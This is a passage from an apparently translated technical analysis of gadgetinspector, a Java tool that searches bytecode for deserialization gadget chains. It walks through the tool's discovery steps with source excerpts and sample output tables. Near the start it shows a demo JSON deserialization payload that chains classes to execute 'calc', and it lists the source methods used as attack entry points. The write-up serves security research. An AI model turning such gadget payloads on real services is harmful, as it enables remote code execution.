selected, according to the test of this tool and the analysis of the decision
principle, the breadth priority will be selected. The short path, which is
FnEval.invoke, this is why human participation can be seen in the later sample
analysis).
With this chain, we only need to find the vulnerability point that triggered
the chain. Payload uses the JSON format as follows:
{
"@class":"java.util.HashMap",
"members":[
2,
{
"@class":"AbstractTableModel$ff19274a",
"__clojureFnMap":{
"hashcode":{
"@class":"FnCompose",
"f1":{"@class","FnConstant",value:"calc"},
"f2":{"@class":"FnEval"}
}
}
}
]
}
### Gadgetinspector Workflow
As the author said, it took exactly five steps:
// Enumerate all classes and all methods of the class
if (!Files.exists(Paths.get("classes.dat")) || !Files.exists(Paths.get("methods.dat"))
|| !Files.exists(Paths.get("inheritanceMap.dat"))) {
LOGGER.info("Running method discovery...");
MethodDiscovery methodDiscovery = new MethodDiscovery();
methodDiscovery.discover(classResourceEnumerator);
methodDiscovery.save();
}
//Generate passthrough data flow
if (!Files.exists(Paths.get("passthrough.dat"))) {
LOGGER.info("Analyzing methods for passthrough dataflow...");
PassthroughDiscovery passthroughDiscovery = new PassthroughDiscovery();
passthroughDiscovery.discover(classResourceEnumerator, config);
passthroughDiscovery.save();
}
//Generate passthrough call graph
if (!Files.exists(Paths.get("callgraph.dat"))) {
LOGGER.info("Analyzing methods in order to build a call graph...");
CallGraphDiscovery callGraphDiscovery = new CallGraphDiscovery();
callGraphDiscovery.discover(classResourceEnumerator, config);
callGraphDiscovery.save();
}
//Search for available sources
if (!Files.exists(Paths.get("sources.dat"))) {
LOGGER.info("Discovering gadget chain source methods...");
SourceDiscovery sourceDiscovery = config.getSourceDiscovery();
sourceDiscovery.discover();
sourceDiscovery.save();
}
//Search generation call chain
{
LOGGER.info("Searching call graph for gadget chains...");
GadgetChainDiscovery gadgetChainDiscovery = new GadgetChainDiscovery(config);
gadgetChainDiscovery.discover();
}
#### Step1 Enumerates All Classes and All Methods of Each Class
To perform a search of the call chain, you must first have information about
all classes and all class methods:
public class MethodDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(MethodDiscovery.class);
private final List<ClassReference> discoveredClasses = new ArrayList<>();//Save all class information
private final List<MethodReference> discoveredMethods = new ArrayList<>();//Save all methods information
...
...
public void discover(final ClassResourceEnumerator classResourceEnumerator) throws Exception {
//classResourceEnumerator.getAllClasses() gets all the classes at runtime (JDK rt.jar) and all classes in the application to be searched
for (ClassResourceEnumerator.ClassResource classResource : classResourceEnumerator.getAllClasses()) {
try (InputStream in = classResource.getInputStream()) {
ClassReader cr = new ClassReader(in);
try {
cr.accept(new MethodDiscoveryClassVisitor(), ClassReader.EXPAND_FRAMES);//Save the method information to discoveredMethods by manipulating the bytecode through the ASM framework and saving the class information to this.discoveredClasses
} catch (Exception e) {
LOGGER.error("Exception analyzing: " + classResource.getName(), e);
}
}
}
}
...
...
public void save() throws IOException {
DataLoader.saveData(Paths.get("classes.dat"), new ClassReference.Factory(), discoveredClasses);//Save class information to classes.dat
DataLoader.saveData(Paths.get("methods.dat"), new MethodReference.Factory(), discoveredMethods);//Save method information to methods.dat
Map<ClassReference.Handle, ClassReference> classMap = new HashMap<>();
for (ClassReference clazz : discoveredClasses) {
classMap.put(clazz.getHandle(), clazz);
}
InheritanceDeriver.derive(classMap).save();//Find all inheritance relationships and save
}
}
Let's see what classes.dat and methods.dat look like:
**classes.dat**
two more characteristic ones:
class name | Parent class name | All interfaces | Is interface? | member
---|---|---|---|---
com/sun/deploy/jardiff/JarDiffPatcher | java/lang/Object |
com/sun/deploy/jardiff/JarDiffConstants,com/sun/deploy/jardiff/Patcher | false
| newBytes!2![B
com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl
| com/sun/corba/se/spi/orbutil/proxy/CompositeInvocationHandlerImpl |
com/sun/corba/se/spi/orbutil/proxy/LinkedInvocationHandler,java/io/Serializable
| false |
stub!130!com/sun/corba/se/spi/presentation/rmi/DynamicStub!this$0!4112!com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl
the first class `com/sun/deploy/jardiff/JarDiffPatcher`:
Corresponding to the table information above, it is consistent.
* class name:com/sun/deploy/jardiff/JarDiffPatcher
* Parent class: java/lang/Object,If a class does not explicitly inherit other classes, the default implicitly inherits java/lang/Object, and java does not allow multiple inheritance, so each class has only one parent class.
* All interfaces:com/sun/deploy/jardiff/JarDiffConstants、com/sun/deploy/jardiff/Patcher
* is interfaces or not:false
* member:newBytes!2![B,newBytes member,Byte type。Why didn't the static/final type members be added? I haven't studied how to manipulate bytecode here, so the author's judgment implementation here is skipped. But guessing that this type of variable should not be a **taint** so ignore.
The second class
`com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl`:
Corresponding to the table information above, it is also consistent.
* class name:com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl,it is an inner class
* Parent class:com/sun/corba/se/spi/orbutil/proxy/CompositeInvocationHandlerImpl
* All interfaces:com/sun/corba/se/spi/orbutil/proxy/LinkedInvocationHandler,java/io/Serializable
* is interfaces or not:false
* member:stub!130!com/sun/corba/se/spi/presentation/rmi/DynamicStub!this$0!4112!com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl,!*! can be temporarily understood as a separator,it has a member stub,type is com/sun/corba/se/spi/presentation/rmi/DynamicStub。Because it is an inner class, so there is a more `this` member, `this` points to the outer class.
**methods.dat**
two more characteristic ones:
class name | method name | method info | is static method
---|---|---|---
sun/nio/cs/ext/Big5 | newEncoder | ()Ljava/nio/charset/CharsetEncoder; | false
sun/nio/cs/ext/Big5_HKSCS$Decoder | \<init> |
(Ljava/nio/charset/Charset;Lsun/nio/cs/ext/Big5_HKSCS$1;)V | false
sun/nio/cs/ext/Big5#newEncoder:
* class name:sun/nio/cs/ext/Big5
* method name: newEncoder
* method info:()Ljava/nio/charset/CharsetEncoder; no params,return java/nio/charset/CharsetEncoder object
* is static method:false
sun/nio/cs/ext/Big5_HKSCS$Decoder#\<init>:
* class name:sun/nio/cs/ext/Big5_HKSCS$Decoder
* method name:\<init>
* method info: `(Ljava/nio/charset/Charset;Lsun/nio/cs/ext/Big5_HKSCS$1;)V` Parameter 1 is java/nio/charset/Charset type, parameter 2 is sun/nio/cs/ext/Big5_HKSCS$1 type, and the return value is void.
* is static method:false
**Generate Inheritance relationship**
The inheritance relationship is used later to determine whether a class can be
serialized by a library and searched for subclass methods.
public class InheritanceDeriver {
private static final Logger LOGGER = LoggerFactory.getLogger(InheritanceDeriver.class);
public static InheritanceMap derive(Map<ClassReference.Handle, ClassReference> classMap) {
LOGGER.debug("Calculating inheritance for " + (classMap.size()) + " classes...");
Map<ClassReference.Handle, Set<ClassReference.Handle>> implicitInheritance = new HashMap<>();
for (ClassReference classReference : classMap.values()) {
if (implicitInheritance.containsKey(classReference.getHandle())) {
throw new IllegalStateException("Already derived implicit classes for " + classReference.getName());
}
Set<ClassReference.Handle> allParents = new HashSet<>();
getAllParents(classReference, classMap, allParents);//Get all the parent classes of the current class
implicitInheritance.put(classReference.getHandle(), allParents);
}
return new InheritanceMap(implicitInheritance);
}
...
...
private static void getAllParents(ClassReference classReference, Map<ClassReference.Handle, ClassReference> classMap, Set<ClassReference.Handle> allParents) {
Set<ClassReference.Handle> parents = new HashSet<>();
if (classReference.getSuperClass() != null) {
parents.add(new ClassReference.Handle(classReference.getSuperClass()));//父类
}
for (String iface : classReference.getInterfaces()) {
parents.add(new ClassReference.Handle(iface));//Interface class
}
for (ClassReference.Handle immediateParent : parents) {
//Get the indirect parent class, and recursively get the parent class of the indirect parent class
ClassReference parentClassReference = classMap.get(immediateParent);
if (parentClassReference == null) {
LOGGER.debug("No class id for " + immediateParent.getName());
continue;
}
allParents.add(parentClassReference.getHandle());
getAllParents(parentClassReference, classMap, allParents);
}
}
...
...
}
The result of this step is saved to inheritanceMap.dat:
class | Direct parent class + indirect parent class
---|---
com/sun/javaws/OperaPreferencesPreferenceEntryIterator |
java/lang/Object、java/util/Iterator
com/sun/java/swing/plaf/windows/WindowsLookAndFeel$XPValue |
java/lang/Object、javax/swing/UIDefaults$ActiveValue
#### Step2 Generate Passthrough Data Flow
The passthrough data flow here refers to the relationship between the return
result of each method and the method parameters. The data generated in this
step will be used when generating the passthrough call graph.
Take the demo given by the author as an example, first judge from the macro
level:
The relationship between FnConstant.invoke return value and parameter
`this`(Parameter 0, because all members of the class can be controlled during
serialization, so all member variables are treated as 0 arguments):
* relationship with this param: returned this.value, which is related to 0
* relationship with arg param: The return value has no relationship with arg, that is, it has no relationship with 1 parameter.
* The conclusion is that FnConstant.invoke is related to parameter 0 and is represented as FnConstant.invoke()->0
The relationship between the Fndefault.invoke return value and the parameters
this (parameter 0), arg (parameter 1): \- relationship with this param: The
second branch of the return condition has a relationship with this.f, that is,
it has a relationship with 0. \- relationship with arg param: The first branch
of the return condition has a relationship with arg, that is, it has a
relationship with 1 argument \- The conclusion is that FnConstant.invoke has a
relationship with 0 parameters and 1 parameter, which is expressed as
Fndefault.invoke()->0, Fndefault.invoke()->1
In this step, the gadgetinspector uses ASM to analyze the method bytecode. The
main logic is in the classes PassthroughDiscovery and
TaintTrackingMethodVisitor. In particular, TaintTrackingMethodVisitor, which
traces the stack and localvar of the JVM virtual machine when it executes the
method, and finally returns whether the returned result can be contaminated by
the parameter marker.
Core implementation code (TaintTrackingMethodVisitor involves bytecode
analysis, temporarily ignored):
public class PassthroughDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(PassthroughDiscovery.class);
private final Map<MethodReference.Handle, Set<MethodReference.Handle>> methodCalls = new HashMap<>();
private Map<MethodReference.Handle, Set<Integer>> passthroughDataflow;
public void discover(final ClassResourceEnumerator classResourceEnumerator, final GIConfig config) throws IOException {
Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();//load Methods.dat
Map<ClassReference.Handle, ClassReference> classMap = DataLoader.loadClasses();//load classes.dat
InheritanceMap inheritanceMap = InheritanceMap.load();//load inheritanceMap.dat
Map<String, ClassResourceEnumerator.ClassResource> classResourceByName = discoverMethodCalls(classResourceEnumerator);//Find the submethod contained in a method
List<MethodReference.Handle> sortedMethods = topologicallySortMethodCalls();//Perform inverse topology sorting on graphs composed of all methods
passthroughDataflow = calculatePassthroughDataflow(classResourceByName, classMap, inheritanceMap, sortedMethods,
config.getSerializableDecider(methodMap, inheritanceMap));//Compute and generate passthrough data flow, involving bytecode analysis
}
...
...
private List<MethodReference.Handle> topologicallySortMethodCalls() {
Map<MethodReference.Handle, Set<MethodReference.Handle>> outgoingReferences = new HashMap<>();
for (Map.Entry<MethodReference.Handle, Set<MethodReference.Handle>> entry : methodCalls.entrySet()) {
MethodReference.Handle method = entry.getKey();
outgoingReferences.put(method, new HashSet<>(entry.getValue()));
}
// Perform inverse topology sorting on graphs composed of all methods
LOGGER.debug("Performing topological sort...");
Set<MethodReference.Handle> dfsStack = new HashSet<>();
Set<MethodReference.Handle> visitedNodes = new HashSet<>();
List<MethodReference.Handle> sortedMethods = new ArrayList<>(outgoingReferences.size());
for (MethodReference.Handle root : outgoingReferences.keySet()) {
dfsTsort(outgoingReferences, sortedMethods, visitedNodes, dfsStack, root);
}
LOGGER.debug(String.format("Outgoing references %d, sortedMethods %d", outgoingReferences.size(), sortedMethods.size()));
return sortedMethods;
}
...
...
private static void dfsTsort(Map<MethodReference.Handle, Set<MethodReference.Handle>> outgoingReferences,
List<MethodReference.Handle> sortedMethods, Set<MethodReference.Handle> visitedNodes,
Set<MethodReference.Handle> stack, MethodReference.Handle node) {
if (stack.contains(node)) {//Prevent entry into the loop in a method call chain of dfs
return;
}
if (visitedNodes.contains(node)) {//Prevent reordering of a method and submethod
return;
}
Set<MethodReference.Handle> outgoingRefs = outgoingReferences.get(node);
if (outgoingRefs == null) {
return;
}
stack.add(node);
for (MethodReference.Handle child : outgoingRefs) {
dfsTsort(outgoingReferences, sortedMethods, visitedNodes, stack, child);
}
stack.remove(node);
visitedNodes.add(node);
sortedMethods.add(node);
}
}
**Topological sorting**
Topological sorting is only available for directed acyclic graphs (DAGs), and
non-DAG graphs have no topological sorting. When a directed acyclic graph
meets the following conditions: \- every vertex appears and only appears once
\- If A is in front of B in the sequence, there is no path from B to A in the
figure.
Such a graph is a topologically ordered graph. Tree structures can actually be
transformed into topological sorting, while topological sorting does not
necessarily translate into trees.
Take the above topological sorting diagram as an example, use a dictionary to
represent the graph structure:
graph = {
"a": ["b","d"],
"b": ["c"],
"d": ["e","c"],
"e": ["c"],
"c": [],
}
Implementation code:
graph = {
"a": ["b","d"],
"b": ["c"],
"d": ["e","c"],
"e": ["c"],
"c": [],
}
def TopologicalSort(graph):
degrees = dict((u, 0) for u in graph)
for u in graph:
for v in graph[u]:
degrees[v] += 1
#Insert queue with zero degree of entry
queue = [u for u in graph if degrees[u] == 0]
res = []
while queue:
u = queue.pop()
res.append(u)
for v in graph[u]:
# Remove the edge, the intrinsic degree of the current element related element -1
degrees[v] -= 1
if degrees[v] == 0:
queue.append(v)
return res
print(TopologicalSort(graph)) # ['a', 'd', 'e', 'b', 'c']
But in the method call, we hope that the final result is c, b, e, d, a, this
step requires inverse topological sorting, forward sorting using BFS, then the
opposite result can use DFS. Why do we need to use inverse topology sorting in
method calls, which is related to generating passthrough data streams. Look at
the following example:
...
public String parentMethod(String arg){
String vul = Obj.childMethod(arg);
return vul;
}
...
So is there any relationship between arg and the return value? Suppose
Obj.childMethod is:
...
public String childMethod(String carg){
return carg.toString();
}
...
Since the return value of childMethod is related to `carg`, it can be
determined that the return value of parentMethod is related to parameter arg.
So if there is a submethod call and passed the parent method argument to the
submethod, you need to first determine the relationship between the submethod
return value and the submethod argument. Therefore, the judgment of the
submethod needs to be preceded, which is why the inverse topological sorting
is performed.
As you can see from the figure below, the data structure of outgoingReferences
is:
{
method1:(method2,method3,method4),
method5:(method1,method6),
...
}
And this structure is just right for inverse topological sorting.
But the above said that the topology can not form a ring when sorting, but
there must be a ring in the method call. How is the author avoided?
In the above dfsTsort implementation code, you can see that stack and
visitedNodes are used. Stack ensures that loops are not formed when performing
reverse topology sorting, and visitedNodes avoids repeated sorting. Use the
following call graph to demonstrate the process:
From the figure, we can see that there are rings med1->med2->med6->med1, and
there are repeated calls to med3. Strictly speaking, it cannot be sorted by
inverse topology, but it can be realized by the method of stack and visited
records. For the convenience of explanation, the above diagram is represented
by a tree:
Perform inverse topology sorting (DFS mode) on the above image:
Starting from med1, first add med1 to the stack. At this time, the status of
stack, visited, and sortedmethods is as follows:
Is there a submethod for med1? Yes, continue deep traversal. Put med2 into the
stack, the state at this time:
Does med2 have submethods? Yes, continue deep traversal. Put med3 into the
stack, the state at this time:
Does med3 have submethods? Yes, continue deep traversal. Put med7 into the
stack, the state at this time:
Does med7 have submethods? No, pop med7 from the stack and add visited and
sortedmethods, the state at this time:
Going back to the previous level, is there any other submethod for med3? Yes,
med8, put med8 into the stack, the state at this time:
Is there a submethod for med8? No, pop up the stack, add visited and
sortedmethods, the state at this time:
Going back to the previous level, is there any other submethod for med3? No,
pop up the stack, add visited and sortedmethods, the state at this time:
Going back to the previous level, is there any other submethod for med2? Yes,
med6, add med6 to the stack, the state at this time:
Is there a submethod for med6? Yes, med1, med1 in the stack? Do not join,
discard. The state is the same as the previous step.
Going back to the previous level, is there any other submethod for med6? No,
pop up the stack, add visited and sortedmethods, the status at this time:
Going back to the previous level, is there any other submethod for med2? No,
pop up the stack, add visited and sortedmethods, the status at this time:
Going back to the previous level, is there any other submethod for med1? Yes,
med3, med3 in visited? In, abandon.
Going back to the previous level, is there any other submethod for med1? Yes,
med4, add med4 to the stack, the state at this time:
Is there any other submethod for med4? No, pop up the stack, add the visited
and sortedmethods, the status at this time:
Going back to the previous level, is there any other submethod for med1? No,
pop up the stack, join the visited and sortedmethods, the state at this time
(ie the final state):
So the final inverse topological sorting results are: med7, med8, med3, med6,
med2, med4, med1.
**Generate passthrough data stream**
The sortedmethods are traversed in calculatePassthroughDataflow, and through
the bytecode analysis, the passthrough data stream of the method return value
and parameter relationship is generated. Note the following serialization
determiner, the author built three: JDK, Jackson, Xstream, according to the
specific serialization determiner to determine whether the class in the
decision process meets the deserialization requirements of the corresponding
library, jumps if it does not match Over:
* For JDK (ObjectInputStream), class inherits the Serializable interface.
* For Jackson, does the class have a 0 parameter constructor?
* For Xstream, can the class name be a valid XML tag?
Generate passthrough data stream code:
...
private static Map<MethodReference.Handle, Set<Integer>> calculatePassthroughDataflow(Map<String, ClassResourceEnumerator.ClassResource> classResourceByName,
Map<ClassReference.Handle, ClassReference> classMap,
InheritanceMap inheritanceMap,
List<MethodReference.Handle> sortedMethods,
SerializableDecider serializableDecider) throws IOException {
final Map<MethodReference.Handle, Set<Integer>> passthroughDataflow = new HashMap<>();
for (MethodReference.Handle method : sortedMethods) {//The sortedmethods are traversed in turn, and the submethod of each method is always evaluated before this method, which is achieved by the above inverse topological sorting.。
if (method.getName().equals("<clinit>")) {
continue;
}
ClassResourceEnumerator.ClassResource classResource = classResourceByName.get(method.getClassReference().getName());
try (InputStream inputStream = classResource.getInputStream()) {
ClassReader cr = new ClassReader(inputStream);
try {
PassthroughDataflowClassVisitor cv = new PassthroughDataflowClassVisitor(classMap, inheritanceMap,
passthroughDataflow, serializableDecider, Opcodes.ASM6, method);
cr.accept(cv, ClassReader.EXPAND_FRAMES);//Determine the relationship between the return value of the current method and the parameter by combining the classMap, the inheritanceMap, the determined passthroughDataflow result, and the serialization determiner information.
passthroughDataflow.put(method, cv.getReturnTaint());//Add the determined method and related pollution points to passthroughDataflow
} catch (Exception e) {
LOGGER.error("Exception analyzing " + method.getClassReference().getName(), e);
}
} catch (IOException e) {
LOGGER.error("Unable to analyze " + method.getClassReference().getName(), e);
}
}
return passthroughDataflow;
}
...
Finally generated passthrough.dat:
类名 | 方法名 | 方法描述 | 污点
---|---|---|---
java/util/Collections$CheckedNavigableSet | tailSet |
(Ljava/lang/Object;)Ljava/util/NavigableSet; | 0,1
java/awt/RenderingHints | put |
(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object; | 0,1,2
#### Step3 Enumeration Passthrough Call Graph
This step is similar to the previous step. The gadgetinspector scans all the
Java methods again, but it is no longer the relationship between the
parameters and the returned result, but the relationship between the
parameters of the method and the submethod it calls, that is, whether the
parameters of the submethod can be Affected by the parameters of the parent
method. So why do we need to generate the passthrough data stream from the
previous step? Since the judgment of this step is also in the bytecode
analysis, here we can only make some guesses first, as in the following
example:
...
private MyObject obj;
public void parentMethod(Object arg){
...
TestObject obj1 = new TestObject();
Object obj2 = obj1.childMethod1(arg);
this.obj.childMethod(obj2);
...
}
...
If the passthrough data stream operation is not performed, it is impossible to
judge whether the return value of TestObject.childMethod1 is affected by
parameter 1, and it is impossible to continue to judge the parameter transfer
relationship between the parent method arg parameter and the child method
MyObject.childmethod.
The author gives an example:
AbstractTableModel$ff19274a.hashcode and submethod IFn.invoke:
* `this` parameter(0 parameter) of AbstractTableModel$ff19274a.hashcode is passed to the 1 parameter of IFn.invoke, which is represented as 0->IFn.invoke()@1
* Since f is obtained by this.__clojureFnMap(0 parameter), and f is this (0 parameter) of IFn.invoke(), the 0 parameter of AbstractTableModel$ff19274a.hashcode is passed to the 0 parameter of IFn.invoke. Expressed as 0->IFn.invoke()@0
FnCompose.invoke and submethod IFn.invoke:
* arg (1 argument) of FnCompose.invoked is passed to the 1 argument of IFn.invoke, expressed as 1->IFn.invoke()@1
* f1 is the property of FnCompose (this, 0 argument), which is passed as the this (0 parameter) of IFn.invoke, expressed as 0->IFn.invoke()@1
* f1.invoke(arg) is passed as a 1 parameter to IFn.invoke. Since f1 is serialized, we can control which implementation class is IFn. Therefore, the invoke of which implementation class is called. To be able to control, that is, f1.invoke(arg) can be regarded as a 0 parameter passed to the IFn.invoke 1 parameter (here is just a simple guess, the specific implementation in the bytecode analysis, may be also reflect the author's Reasonable risk judgment), expressed as 0->IFn.invoke()@1
In this step, the gadgetinspector also uses ASM for bytecode analysis. The
main logic is in the classes CallGraphDiscovery and
ModelGeneratorClassVisitor. The ModelGeneratorClassVisitor traces the stack
and localvar of the JVM virtual machine in the execution of the method, and
finally obtains the parameter transfer relationship between the method's
parameters and the submethods it calls.
Generate passthrough call graph code (temporarily omit the implementation of
ModelGeneratorClassVisitor, involving bytecode analysis):
public class CallGraphDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(CallGraphDiscovery.class);
private final Set<GraphCall> discoveredCalls = new HashSet<>();
public void discover(final ClassResourceEnumerator classResourceEnumerator, GIConfig config) throws IOException {
Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();//load all methods
Map<ClassReference.Handle, ClassReference> classMap = DataLoader.loadClasses();//load all classes
InheritanceMap inheritanceMap = InheritanceMap.load();//load inheritance graph
Map<MethodReference.Handle, Set<Integer>> passthroughDataflow = PassthroughDiscovery.load();//load passthrough data flow
SerializableDecider serializableDecider = config.getSerializableDecider(methodMap, inheritanceMap);//Serialization decider
for (ClassResourceEnumerator.ClassResource classResource : classResourceEnumerator.getAllClasses()) {
try (InputStream in = classResource.getInputStream()) {
ClassReader cr = new ClassReader(in);
try {
cr.accept(new ModelGeneratorClassVisitor(classMap, inheritanceMap, passthroughDataflow, serializableDecider, Opcodes.ASM6),
ClassReader.EXPAND_FRAMES);//Determine the current method parameter and sub-method transfer call relationship by combining classMap, inheritanceMap, passthroughDataflow result, and serialization determiner information.
} catch (Exception e) {
LOGGER.error("Error analyzing: " + classResource.getName(), e);
}
}
}
}
Finally generated passthrough.dat:
parent class name | parent method | parent method info | child method's class
name | child method | child method info | parent method parameter index |
which field of the parameter object is passed | child method parameter index
---|---|---|---|---|---|---|---|---
java/io/PrintStream | write | (Ljava/lang/String;)V | java/io/OutputStream |
flush | ()V | 0 | out | 0
javafx/scene/shape/Shape | setSmooth | (Z)V | javafx/scene/shape/Shape |
smoothProperty | ()Ljavafx/beans/property/BooleanProperty; | 0 | | 0
#### Search For Available Sources
This step checks all methods that can be triggered based on the entry to the
known deserialization vulnerability. For example, when using a proxy in a
utilization chain, any invoke method that can be serialized and is a subclass
of `java/lang/reflect/InvocationHandler` can be considered source. It also
determines whether the class can be serialized based on the specific
deserialization library.
Search for available sources:
public class SimpleSourceDiscovery extends SourceDiscovery {
@Override
public void discover(Map<ClassReference.Handle, ClassReference> classMap,
Map<MethodReference.Handle, MethodReference> methodMap,
InheritanceMap inheritanceMap) {
final SerializableDecider serializableDecider = new SimpleSerializableDecider(inheritanceMap);
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {
if (method.getName().equals("finalize") && method.getDesc().equals("()V")) {
addDiscoveredSource(new Source(method, 0));
}
}
}
// If the class implements readObject, the ObjectInputStream is considered to be trainted
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {
if (method.getName().equals("readObject") && method.getDesc().equals("(Ljava/io/ObjectInputStream;)V")) {
addDiscoveredSource(new Source(method, 1));
}
}
}
// Any classes that extend serializable and InvocationHandler are trainted when using proxy techniques.
for (ClassReference.Handle clazz : classMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(clazz))
&& inheritanceMap.isSubclassOf(clazz, new ClassReference.Handle("java/lang/reflect/InvocationHandler"))) {
MethodReference.Handle method = new MethodReference.Handle(
clazz, "invoke", "(Ljava/lang/Object;Ljava/lang/reflect/Method;[Ljava/lang/Object;)Ljava/lang/Object;");
addDiscoveredSource(new Source(method, 0));
}
}
// hashCode() or equals() is an accessible entry point for standard techniques for putting objects into a HashMap
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))) {
if (method.getName().equals("hashCode") && method.getDesc().equals("()I")) {
addDiscoveredSource(new Source(method, 0));
}
if (method.getName().equals("equals") && method.getDesc().equals("(Ljava/lang/Object;)Z")) {
addDiscoveredSource(new Source(method, 0));
addDiscoveredSource(new Source(method, 1));
}
}
}
// Using the comparator proxy, you can jump to any groovy Closure call()/doCall() method, all args are contaminated
// https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/Groovy1.java
for (MethodReference.Handle method : methodMap.keySet()) {
if (Boolean.TRUE.equals(serializableDecider.apply(method.getClassReference()))
&& inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("groovy/lang/Closure"))
&& (method.getName().equals("call") || method.getName().equals("doCall"))) {
addDiscoveredSource(new Source(method, 0));
Type[] methodArgs = Type.getArgumentTypes(method.getDesc());
for (int i = 0; i < methodArgs.length; i++) {
addDiscoveredSource(new Source(method, i + 1));
}
}
}
}
...
The result of this step will be saved in the file sources.dat:
class | method | method info | trainted arg
---|---|---|---
java/awt/color/ICC_Profile | finalize | ()V | 0
java/lang/Enum | readObject | (Ljava/io/ObjectInputStream;)V | 1
#### Step5 Search Generation Call Chain
This step traverses all the sources and recursively finds all submethod calls
that can continue to pass the taint parameter in callgraph.dat until it
encounters the method in the sink.
Search generation call chain:
public class GadgetChainDiscovery {
private static final Logger LOGGER = LoggerFactory.getLogger(GadgetChainDiscovery.class);
private final GIConfig config;
public GadgetChainDiscovery(GIConfig config) {
this.config = config;
}
public void discover() throws Exception {
Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();
InheritanceMap inheritanceMap = InheritanceMap.load();
Map<MethodReference.Handle, Set<MethodReference.Handle>> methodImplMap = InheritanceDeriver.getAllMethodImplementations(
inheritanceMap, methodMap);//Get all subclass method implementations of methods (methods rewritten by subclasses)
final ImplementationFinder implementationFinder = config.getImplementationFinder(
methodMap, methodImplMap, inheritanceMap);
//Save all subclass method implementations of the method to methodimpl.dat
try (Writer writer = Files.newBufferedWriter(Paths.get("methodimpl.dat"))) {
for (Map.Entry<MethodReference.Handle, Set<MethodReference.Handle>> entry : methodImplMap.entrySet()) {
writer.write(entry.getKey().getClassReference().getName());
writer.write("\t");
writer.write(entry.getKey().getName());
writer.write("\t");
writer.write(entry.getKey().getDesc());
writer.write("\n");
for (MethodReference.Handle method : entry.getValue()) {
writer.write("\t");
writer.write(method.getClassReference().getName());
writer.write("\t");
writer.write(method.getName());
writer.write("\t");
writer.write(method.getDesc());
writer.write("\n");
}
}
}
//The method calls map, the key is the parent method, and the value is the sub-method and the parent method parameter.
Map<MethodReference.Handle, Set<GraphCall>> graphCallMap = new HashMap<>();
for (GraphCall graphCall : DataLoader.loadData(Paths.get("callgraph.dat"), new GraphCall.Factory())) {
MethodReference.Handle caller = graphCall.getCallerMethod();
if (!graphCallMap.containsKey(caller)) {
Set<GraphCall> graphCalls = new HashSet<>();
graphCalls.add(graphCall);
graphCallMap.put(caller, graphCalls);
} else {
graphCallMap.get(caller).add(graphCall);
}
}
//exploredMethods saves the method node that the call chain has visited since the lookup process, and methodsToExplore saves the call chain
Set<GadgetChainLink> exploredMethods = new HashSet<>();
LinkedList<GadgetChain> methodsToExplore = new LinkedList<>();
//Load all sources and use each source as the first node of each chain
for (Source source : DataLoader.loadData(Paths.get("sources.dat"), new Source.Factory())) {
GadgetChainLink srcLink = new GadgetChainLink(source.getSourceMethod(), source.getTaintedArgIndex());
if (exploredMethods.contains(srcLink)) {
continue;
}
methodsToExplore.add(new GadgetChain(Arrays.asList(srcLink)));
exploredMethods.add(srcLink);
}
long iteration = 0;
Set<GadgetChain> discoveredGadgets = new HashSet<>();
//Use BFS to search all call chains from source to sink
while (methodsToExplore.size() > 0) {
if ((iteration % 1000) == 0) {
LOGGER.info("Iteration " + iteration + ", Search space: " + methodsToExplore.size());
}
iteration += 1;
GadgetChain chain = methodsToExplore.pop();//Pop a chain from the head of the team
GadgetChainLink lastLink = chain.links.get(chain.links.size()-1);//Take the last node of this chain
Set<GraphCall> methodCalls = graphCallMap.get(lastLink.method);//Get the transfer relationship between all submethods of the current node method and the current node method parameters
if (methodCalls != null) {
for (GraphCall graphCall : methodCalls) {
if (graphCall.getCallerArgIndex() != lastLink.taintedArgIndex) {
//Skip if the pollution parameter of the current node method is inconsistent with the index of the current submethod that is affected by the parent method parameter
continue;
}
Set<MethodReference.Handle> allImpls = implementationFinder.getImplementations(graphCall.getTargetMethod());//Get all subclass rewriting methods of the class in which the submethod is located
for (MethodReference.Handle methodImpl : allImpls) {
GadgetChainLink newLink = new GadgetChainLink(methodImpl, graphCall.getTargetArgIndex());//New method node
if (exploredMethods.contains(newLink)) {
//If the new method has been accessed recently, skip it, which reduces overhead. But this step skip will cause other chains/branch chains to pass through this node. Since this node has already been accessed, the chain will be broken here. So if this condition is removed, can you find all the chains? Removed here will encounter ring problems, resulting in an infinite increase in the path...
continue;
}
GadgetChain newChain = new GadgetChain(chain, newLink);//The new node and the previous chain form a new chain
if (isSink(methodImpl, graphCall.getTargetArgIndex(), inheritanceMap)) {//If the sink is reached, add the discoveredGadgets
discoveredGadgets.add(newChain);
} else {
//New chain join queue
methodsToExplore.add(newChain);
//New node joins the accessed collection
exploredMethods.add(newLink);
}
}
}
}
}
//Save the searched exploit chain to gadget-chains.txt
try (OutputStream outputStream = Files.newOutputStream(Paths.get("gadget-chains.txt"));
Writer writer = new OutputStreamWriter(outputStream, StandardCharsets.UTF_8)) {
for (GadgetChain chain : discoveredGadgets) {
printGadgetChain(writer, chain);
}
}
LOGGER.info("Found {} gadget chains.", discoveredGadgets.size());
}
...
The sink method given by the author:
private boolean isSink(MethodReference.Handle method, int argIndex, InheritanceMap inheritanceMap) {
if (method.getClassReference().getName().equals("java/io/FileInputStream")
&& method.getName().equals("<init>")) {
return true;
}
if (method.getClassReference().getName().equals("java/io/FileOutputStream")
